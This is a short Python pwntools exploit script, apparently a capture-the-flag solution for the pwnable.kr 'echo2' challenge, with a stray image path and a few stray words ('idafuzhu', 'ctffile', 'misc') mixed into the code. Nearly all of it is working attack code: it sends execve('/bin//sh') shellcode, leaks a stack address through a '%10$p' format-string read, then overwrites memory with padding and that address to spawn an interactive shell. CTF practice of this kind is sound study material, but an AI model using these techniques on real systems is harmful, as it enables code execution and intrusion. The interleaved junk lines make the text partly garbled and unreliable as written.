 from pwn import *
idafuzhu
DEBUG=1
if DEBUG==1:
        s=process('./echo2')
else:
        s=remote('pwnable.kr','9011')
s.recvuntil('? :')
ctffile
shellcode = "\xf7\xe6\x50\x48\xbf\x2f\x62\x69\x6e\x2f\x2f"
shellcode += "\x73\x68\x57\x48\x89\xe7\xb0\x3b\x0f\x05"
s.sendline(shellcode)
s.recvuntil('> ')
misc
s.sendline('2')
s.sendline('%10$p')
s.recvline()
a=int(s.recvline().strip(),16)-0x20
s.sendline('4')
s.sendline('n')
s.sendline('3')
s.sendline('a'*24+struct.pack('L',a))
s.interactive()